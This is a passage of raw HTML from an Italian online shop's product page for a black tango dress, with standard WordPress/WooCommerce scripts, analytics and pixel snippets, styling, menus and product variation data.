<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.6.3" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","noresults":"No results were found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/script.js?ver=6.4.7" id="etheme-js"></script>
<link rel="https://api.w.org/" href="https://vestititango.it/wp-json/" /><link rel="alternate" type="application/json" href="https://vestititango.it/wp-json/wp/v2/product/6280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vestititango.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://vestititango.it/?p=6280' />
<link rel="alternate" type="application/json+oembed" href="https://vestititango.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvestititango.it%2Fprodotto%2Fabito-gotan-nero%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vestititango.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvestititango.it%2Fprodotto%2Fabito-gotan-nero%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-VMH6FKPLZY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMH6FKPLZY');
</script>
		<!--[if lte IE 7]>
			<link href="https://vestititango.it/wp-content/plugins/mnky-vector-icons/css/ie7.min.css" media="screen" rel="stylesheet" type="text/css">
		<![endif]-->
				<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Facebook Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1737363336285269'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1737363336285269&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-180x180.png" />
<meta name="msapplication-TileImage" content="https://vestititango.it/wp-content/uploads/2015/02/cropped-VT-LOGO_60X60-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#billing_privacy_flag_field
{
  margin-left:20px;	
}

#billing_privacy_flag_field a
{
	text-decoration:underline;
}
@media screen and (max-width:580px)
{
button#responsive-menu-button
{
	top: 48px;
}
}
#loader{
	display:none !important;
}
@media only screen and (max-width: 979px){
 #main-nav .menu, .sliderNavi {
    display: block !important;
}
	
	.header-type-variant3 .menu > ul > li > a, .header-type-variant3 .menu .current-menu-item > a, .header-type-variant3 .menu .current-menu-item > a:hover {
    padding: 0 16px 7px 9px;
}
	
	.header-type-default .header, .header-type-variant3 .header {
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 0px;
}
	
}
		</style>
		</head>
<body data-cmplz=1 class="product-template-default single single-product postid-6280 no-svg boxed banner-mask-enable fixNav-enabled  theme-idstore woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5821">

	
	<div class="wrapper">
	
        <div id="loader">
        <div id="loader-status">
            <p class="center-text">
                <em>Carico il contenuto</em>
                <em>il caricamento dipente dalla velocità della connessione</em>
            </p>
        </div>
    </div>
        
			<div class="header-top header-top-variant3 ">
			<div class="container">
				<div class="row header-variant2">
		    		<div class="span4 header-phone">Chiama +39 3408828896</div>
		            <div class="span8">
		            				                <div class="search_form">
			                        
        
<form action="https://vestititango.it/" id="searchform" method="get"> 
    <input type="text" class="field" value="Cerca per prodotti"  onblur="if(this.value=='')this.value='Cerca per prodotti'" onfocus="if(this.value=='Cerca per prodotti')this.value=''" name="s" id="s" />
    <input type="submit" value="Go" class="button"  /> 
    <input type="hidden" name="post_type" value="product" />
</form>
			                </div>
			            			            			                <div id="top-cart" class="shopping-cart-wrapper widget_shopping_cart">
			                    
		<div class="shopping-cart-widget a-center">
			<div class="cart-summ">
				<a href="https://vestititango.it/carrello/">
							<div class="shop-text"><span class="total">Carrello - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></div>
		</a>
				<div class="cart-popup-container cart-popup">
				    <div class="widget_shopping_cart_content">
						

<div class="cart_list product_list_widget ">

	<p class="empty a-center">Carrello vuoto</p>
</div><!-- end product list -->

				    </div>
			    </div> 
			</div>
		</div>
    			                </div>
			             
			    					    			<ul class="header-links">
                
        <li class="no"><a href="https://vestititango.it/mio-account/">Accedi</a></li>        <span class="delimeter">/</span> <li><a href="https://vestititango.it/mio-account/">Registrati</a></li>    </ul>			            	                </div>
		    		
				</div>
			</div>
		</div>
	
    
    
	    <div class="fixed-header-area visible-desktop">
		    <div class="fixed-header container">
			    <div class="row">
		            <div class="span3 logo">
	                    			<a href="https://vestititango.it"><img src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" alt="Solo 100% Made In Italy" /></a>
			            </div>
		            <div id="main-nav" class="span9">
		                <div class="menu default-menu"><ul id="menu-top" class="menu"><li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://vestititango.it/categoria-prodotto/donna/">Donna</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://vestititango.it/categoria-prodotto/uomo/">Uomo</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://vestititango.it/shop-ufficiale-del-marchio-paco-perez/">Shop</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://vestititango.it/contatti/">Contatti</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://vestititango.it/about-us/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://vestititango.it/storia/">Storia</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://vestititango.it/paco-perez/">Paco Perez</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://vestititango.it/blog/">Blog</a></li>
</ul></div>		            </div>
			        <div class="clear"></div>
			    </div>
		    </div>
	    </div>
        
    <div class="header-bg header-type-variant3">
    <div class="container header-area"> 
	    
        <header class="row header ">
            <div class="span5 logo">
                			<a href="https://vestititango.it"><img src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" alt="Solo 100% Made In Italy" /></a>
	            </div>
	           
	        	    	
		            </header> 
	        <div class="row">
        <div id="main-nav" class="span12">
            <div class="menu default-menu"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://vestititango.it/categoria-prodotto/donna/">Donna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://vestititango.it/categoria-prodotto/uomo/">Uomo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://vestititango.it/shop-ufficiale-del-marchio-paco-perez/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://vestititango.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://vestititango.it/about-us/">Chi siamo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://vestititango.it/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://vestititango.it/paco-perez/">Paco Perez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://vestititango.it/blog/">Blog</a></li>
</ul></div>        </div>
    </div> 
	    </div>
        
    <div id="styles-bg">
<style type="text/css">
        body {
        background-color: #ffffff ;
        background-image: url() ;                       
        background-attachment:  ;
        background-repeat:  ;
        background-position:  ;
            }
</style>
</div>

<style type="text/css">
                                
    body {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    
    h1 {
	          color: #ff0000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h2 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	         font-weight: normal;	        font-variant: small-caps;	    	    	    	        }
    h3 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h4 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h5 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 16px;	          font-style: normal;	    	    	    	    	    	        }
    h6 {
	          color: #000000;	         font-family: helvetica;	    	           font-size: 18px;	          font-style: normal;	    	    	    	    	    	        }
</style>

<div id="styles-main-color">
    <style type="text/css">
        a:hover,    .blog1_icon_container a:hover,     .blog_icon_container a:hover,     .product_meta a:hover,    .logo-text-red,    .text-banner a h1:hover,    .cart_table_item .product-name a:hover,    #breadcrumb a:hover, .back-to:hover, .back-to:hover span,    .block-with-icon:hover i,    .shopping_cart_wrap ul > li > a:hover,     .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .product-grid .product-name a:hover,     .product_short_description p > a:hover,     ins span,     .description_share_this a:hover,     .lost_password:hover,     .product_tabs:hover,     .notFound strong,    .mega-menu > ul > li > ul > li > a:hover,     .cats .block-content     .wpsc_categories > li > a:hover,     .cats .block-content .wpsc_categories > li ul > li a:hover,     .cats .block-content .wpsc_categories li > ul > li:hover,     .cats.acc_enabled .block-content .wpsc_category_title a:hover,     .grid_pagination a:hover,    .menu-custom-footer-container ul > li > a:hover,     .grid_bottom_pagination a:hover,     .list_product_text_title a:hover,     #categories-2 > ul > li:hover,     #categories-2 > ul > li a:hover,     #nav-above .nav-next a:hover,     #nav-above .nav-previous a:hover,    .widget_layered_nav ul li:hover,    .widget_layered_nav ul li.chosen a:before,    .blog1_post_title a:hover,     .blog_icon_comment:hover,     .blog_icon_webdesign:hover,     .blog2_icon_comment:hover,     .blog2_icon_webdesign:hover,     .blog2_post_title a:hover,     .footer_menu a:hover,     .tweets1 a:hover,    .form-row .button:hover,    .footer_copyright_menu a:hover,     #back-to-top a:hover,	.member-details i:hover,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    .menu > ul > li > ul > li a:hover,    .menu .current-menu-item > a,    .menu .current-menu-item > a:hover,    #nav-below .nav-next a:hover,     #nav-below .nav-previous a:hover,    .typography-block > .nav-tabs .active a,     .etheme-popup-content .clear .button,     .etheme-popup-content .button.cont-shop:hover,     .current-parent h5 a,     .current-cat > a,     .cats .block-content .wpsc_categories li a:hover,     .cats .block-content .wpsc_categories li:hover,     .category-block h3:hover,    .menu .sub-menu .current-menu-item > a,    .footer-home:hover i,    .footer-phone:hover i,     .footer-mail:hover i,    .et-menu-title i.icon-reorder:hover,    .widget-container a:hover,    .portfolio-filters li a.selected,    .portfolio-item h2 a:hover,    #back-to-top.btn-style-modern a:hover span:after,    .back-to:hover:before,    #back-to-top.btn-style-modern a:hover span,    .cart-collaterals .shipping_calculator a:hover,    #top-cart .cart-popup a:hover              { color: #de0320; }
        
        #searchform .button:hover,    #searchsubmit:hover,    .header-type-variant2 #searchform:hover .button:hover,    #submit:hover,     .button:hover,    .button.active,    .dropcap.dark,    .et-menu-title,    .cbp-qtprogress,    .banner a.info:hover,    .product_short_description_addtocart:hover,    .more-views-arrow.prev:hover,    .more-views-arrow.next:hover,    .widget_price_filter .ui-slider .ui-slider-range,    .list_product_addtocart:hover,    #cart_procced_to_check_button,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    #back-to-top a:hover,    .grid_pagination a:hover,     .progress-bar > div,    .grid_bottom_pagination a:hover,    .prev.page-numbers:hover,     .next.page-numbers:hover,    .tp-leftarrow:hover,     .tp-rightarrow:hover,    .cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover,    .nav-type-small .flex-direction-nav a:hover,    .header-top-variant4,     .header-top-variant4 .container,    .header-top-variant5,     .header-top-variant5 .container,    #back-to-top.btn-style-standart a:hover,    .grid_pagination span.current,     .grid_bottom_pagination span.current,    .variations_form .variations_button .button                 { background-color: #de0320; }
    
        .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .menu .current-menu-item > a,     .menu .current-menu-item > a:hover,     .cta-block,     .products_grid .product-grid:hover,     .product-slide .product-grid:hover,     #back-to-top a:hover,    #submit:hover,     .button:hover,    .typography-block > .nav-tabs li.active,     .menu > ul > li ul,    .mega-menu > ul > li > ul             { border-color: #de0320;}
        
            
    </style>
</div>
<div id="styles-hover-color">
    <style type="text/css">
        .button.active:hover                { background-color: #ff0022; }
    </style>
</div>
<div id="styles-footer-color">
    <style type="text/css">
        .container_footer_bg,    .footer_container                { background-color: #d1d1d1; }
    </style>
</div>
<style type="text/css">

            .label-icon.sale-label { 
            width: 50px; 
            height: 50px;
        }            
        .label-icon.sale-label { background-image: url(https://vestititango.it/wp-content/themes/idstore/images/sale.png); }
        
            .label-icon.new-label { 
            width: 50px; 
            height: 60px;
        }            
        .label-icon.new-label { background-image: url(https://vestititango.it/wp-content/themes/idstore/images/new.png); }
        
    </style>
<script type="text/javascript">
    var active_color_selector = 'a:hover,    .blog1_icon_container a:hover,     .blog_icon_container a:hover,     .product_meta a:hover,    .logo-text-red,    .text-banner a h1:hover,    .cart_table_item .product-name a:hover,    #breadcrumb a:hover, .back-to:hover, .back-to:hover span,    .block-with-icon:hover i,    .shopping_cart_wrap ul > li > a:hover,     .menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .product-grid .product-name a:hover,     .product_short_description p > a:hover,     ins span,     .description_share_this a:hover,     .lost_password:hover,     .product_tabs:hover,     .notFound strong,    .mega-menu > ul > li > ul > li > a:hover,     .cats .block-content     .wpsc_categories > li > a:hover,     .cats .block-content .wpsc_categories > li ul > li a:hover,     .cats .block-content .wpsc_categories li > ul > li:hover,     .cats.acc_enabled .block-content .wpsc_category_title a:hover,     .grid_pagination a:hover,    .menu-custom-footer-container ul > li > a:hover,     .grid_bottom_pagination a:hover,     .list_product_text_title a:hover,     #categories-2 > ul > li:hover,     #categories-2 > ul > li a:hover,     #nav-above .nav-next a:hover,     #nav-above .nav-previous a:hover,    .widget_layered_nav ul li:hover,    .widget_layered_nav ul li.chosen a:before,    .blog1_post_title a:hover,     .blog_icon_comment:hover,     .blog_icon_webdesign:hover,     .blog2_icon_comment:hover,     .blog2_icon_webdesign:hover,     .blog2_post_title a:hover,     .footer_menu a:hover,     .tweets1 a:hover,    .form-row .button:hover,    .footer_copyright_menu a:hover,     #back-to-top a:hover,	.member-details i:hover,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    .menu > ul > li > ul > li a:hover,    .menu .current-menu-item > a,    .menu .current-menu-item > a:hover,    #nav-below .nav-next a:hover,     #nav-below .nav-previous a:hover,    .typography-block > .nav-tabs .active a,     .etheme-popup-content .clear .button,     .etheme-popup-content .button.cont-shop:hover,     .current-parent h5 a,     .current-cat > a,     .cats .block-content .wpsc_categories li a:hover,     .cats .block-content .wpsc_categories li:hover,     .category-block h3:hover,    .menu .sub-menu .current-menu-item > a,    .footer-home:hover i,    .footer-phone:hover i,     .footer-mail:hover i,    .et-menu-title i.icon-reorder:hover,    .widget-container a:hover,    .portfolio-filters li a.selected,    .portfolio-item h2 a:hover,    #back-to-top.btn-style-modern a:hover span:after,    .back-to:hover:before,    #back-to-top.btn-style-modern a:hover span,    .cart-collaterals .shipping_calculator a:hover,    #top-cart .cart-popup a:hover';
    var active_bg_selector = '#searchform .button:hover,    #searchsubmit:hover,    .header-type-variant2 #searchform:hover .button:hover,    #submit:hover,     .button:hover,    .button.active,    .dropcap.dark,    .et-menu-title,    .cbp-qtprogress,    .banner a.info:hover,    .product_short_description_addtocart:hover,    .more-views-arrow.prev:hover,    .more-views-arrow.next:hover,    .widget_price_filter .ui-slider .ui-slider-range,    .list_product_addtocart:hover,    #cart_procced_to_check_button,    .product-slider .prev:hover,     .product-slider .prev:focus,     .product-slider .next:hover,     .product-slider .next:focus,    #back-to-top a:hover,    .grid_pagination a:hover,     .progress-bar > div,    .grid_bottom_pagination a:hover,    .prev.page-numbers:hover,     .next.page-numbers:hover,    .tp-leftarrow:hover,     .tp-rightarrow:hover,    .cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover,    .nav-type-small .flex-direction-nav a:hover,    .header-top-variant4,     .header-top-variant4 .container,    .header-top-variant5,     .header-top-variant5 .container,    #back-to-top.btn-style-standart a:hover,    .grid_pagination span.current,     .grid_bottom_pagination span.current,    .variations_form .variations_button .button';
    var active_border_selector = '.menu > ul > li.over > a,     .menu > ul > li.active > a,     .menu > ul > li > a:hover,     .menu .current-menu-item > a,     .menu .current-menu-item > a:hover,     .cta-block,     .products_grid .product-grid:hover,     .product-slide .product-grid:hover,     #back-to-top a:hover,    #submit:hover,     .button:hover,    .typography-block > .nav-tabs li.active,     .menu > ul > li ul,    .mega-menu > ul > li > ul';
    var active_color_default = '#de0320';
    var bg_default = ''; 
    var pattern_default = '';
    var view_mode_default = 'grid_list';
    
     
    
    var successfullyAdded2 = '';
    	    successfullyAdded2 = 'è stato aggiunto con successo al tuo carrello .<div class="clear"><a class="button cont-shop"><span>Continua con gli acquisti</span></a><a href="https://vestititango.it/checkout/" class="button fl-r"><span>Cassa</span></a></div>';
	    	    	jQuery(document).ready(function(){
		    	jQuery("html").niceScroll({
			    	hidecursordelay: 100000,
			    	scrollspeed: 40
		    	});
	    	});
	                           
</script><style type="text/css">
@import url("https://vestititango.it/wp-content/themes/idstore/css/large-resolution.css") (min-width:1600px);
</style></div><div class="container">
    <div class="row">
        <div class="span12 breadcrumbs">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://vestititango.it">Home</a>&nbsp;&#47;&nbsp;<a href="https://vestititango.it/categoria-prodotto/donna/">Donna</a>&nbsp;&#47;&nbsp;<a href="https://vestititango.it/categoria-prodotto/donna/vestiti/">Abiti</a>&nbsp;&#47;&nbsp;Abito Gotan Nero</nav>  <a class="back-to" href="javascript: history.go(-1)"><span>&lsaquo;</span> Torna alla pagina precedente</a>    
         
        </div>
    </div>
</div>
<div class="container">
			
<div class="woocommerce-notices-wrapper"></div>
<div class="clear"></div>
<div itemscope="" itemtype="http://schema.org/Product">
    <div id="product-page" class="product_layout_variant3 row product">
    
    	<div class="span5 product_image zoom-enabled" data-img="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav-400x600.jpg" data-original="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg">
    <h1 class="product-title2">Abito Gotan Nero</h1>
    
	        <div class="main-image" style="position:relative;">
        	            <a itemprop="image" href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg" id="zoom1" class="zoom" title="123456_GotanJerseyNeroDav" >
                <img class="attachment-shop_single wp-post-image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav-400x600.jpg"  alt="Abito Gotan Nero" />
            </a>
					<a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg" class="lightbox-btn" rel="lightbox[gal]" title="" data-original-title="" data-placement="left">&nbsp;</a>
		        </div>
		    <div class="views-gallery thumbs-count-4">
        <ul class="slider jcarousel-horizontal">
            <li class="slide thumbnail-active">
                <a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav-400x600.jpg">
                    <img width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav-67x100.jpg">
                </a> 
            </li>        
                                <li class="slide">
                        <a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav-400x600.jpg">
                            <img width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav-67x100.jpg" >
                        </a>   
													<a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDav.jpg" rel="lightbox[gal]" style="display:none;" data-original-title="" data-placement="left">&nbsp;</a>
						                    </li>               
                        
                                        <li class="slide">
                        <a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDie.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDie-400x600.jpg">
                            <img loading="lazy" width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDie-67x100.jpg" >
                        </a>   
													<a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroDie.jpg" rel="lightbox[gal]" style="display:none;" data-original-title="" data-placement="left">&nbsp;</a>
						                    </li>               
                        
                                        <li class="slide">
                        <a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroFia.jpg" class="image"  data-easyzoom-source="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroFia-400x600.jpg">
                            <img loading="lazy" width="75" height="100" src="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroFia-67x100.jpg" >
                        </a>   
													<a href="https://vestititango.it/wp-content/uploads/2021/11/123456_GotanJerseyNeroFia.jpg" rel="lightbox[gal]" style="display:none;" data-original-title="" data-placement="left">&nbsp;</a>
						                    </li>               
                        
                            </ul>
    </div>
     
                <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.jcarousel-horizontal').jcarousel({
                    scroll: 1,
                    vertical:true
                });  
            });
        </script>  
       
    
    <script type="text/javascript">
    	jQuery(document).ready(function(){
			jQuery('a#zoom1').swinxyzoom({mode:'window', controls: false, size: '100%', dock: { position: 'right' } }); // dock window slippy lens
			
			jQuery('.views-gallery a').click(function(e) {
				e.preventDefault();
				
				
				var
				  $this = jQuery(this),
				  largeImage  = $this.attr('href');
				  smallImage  = $this.data('easyzoom-source');
				
                if (!$this.parent().hasClass('thumbnail-active')) {
					jQuery('a#zoom1').swinxyzoom('load', largeImage,  largeImage);
					jQuery('.lightbox-btn').attr('href', largeImage);
					
					jQuery('.views-gallery .slide.thumbnail-active').removeClass('thumbnail-active');
					$this.parent().toggleClass('thumbnail-active');
				}
				
			});
    	});
    </script>
    <div class="clear"></div>
</div>        <div class="span4 product_description_mainblock productcol summary">
    		<h1 itemprop="name" class="product_title entry-title">Abito Gotan Nero</h1><div class="main-info product_meta" itemprop="offers" itemscope itemtype="http://schema.org/Offer">               
    <div itemprop="price" class="price-block">   
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100,00</bdi></span>    </div>	   
	<meta itemprop="price" content="100.00" />
	<meta itemprop="priceCurrency" content="EUR" />
	<link itemprop="availability" href="http://schema.org/OutOfStock" />

    <div class="product-stock">
    
               
        <span class="stock out-of-stock">Disponibilità: <span>Esaurito</span></span>        

    </div>
    <div class="clear"></div>
</div>
<hr />
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="6280" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colore&quot;:&quot;nero&quot;,&quot;attribute_pa_taglia&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esaurito&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;123456_GotanJerseyNeroDav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg&quot;,&quot;alt&quot;:&quot;123456_GotanJerseyNeroDav&quot;,&quot;src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-600x900.jpg 600w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-300x450.jpg 300w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-167x250.jpg 167w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-683x1024.jpg 683w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-768x1152.jpg 768w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-1024x1536.jpg 1024w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-1365x2048.jpg 1365w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg 1588w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg&quot;,&quot;full_src_w&quot;:1588,&quot;full_src_h&quot;:2382,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6281,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6284,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colore&quot;:&quot;nero&quot;,&quot;attribute_pa_taglia&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock 